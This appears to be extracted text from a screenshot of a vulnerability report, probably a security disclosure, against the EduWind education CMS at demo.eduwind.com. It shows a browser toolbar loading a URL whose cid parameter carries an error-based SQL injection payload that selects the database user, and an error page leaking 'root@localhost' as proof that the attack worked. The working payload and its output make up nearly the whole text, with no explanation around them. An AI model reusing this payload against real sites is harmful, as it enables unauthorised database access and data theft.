 EduWind学院 - Error
demo.eduwind.com/cms/article/index/cid/29 or 1=(select 1 from (select count(*),concat(floor(rand(0)*2),(select user()))a from information_sc
百度
INT SQL XSS Encryption Encoding Other
Load URL http://demo.eduwind.com/cms/article/index/cid/29 or 1=(select 1 from (select count(*),concat(floor(rand(0)*2),(select user()))a from information_schema.tables group by a)b)%23
Split URL
Execute
Enable Post data Enable Referrer
EduWind 让教与学变得更容易 搜索
首页 课程 社区 资讯 师资 声明 注册 登陆
出错了！
错误代号：500
错误信息：CDbCommand 无法执行 SQL 语句:
SQLSTATE[23000]: Integrity constraint violation: 1062
Duplicate entry '1root@localhost' for key 'group_key'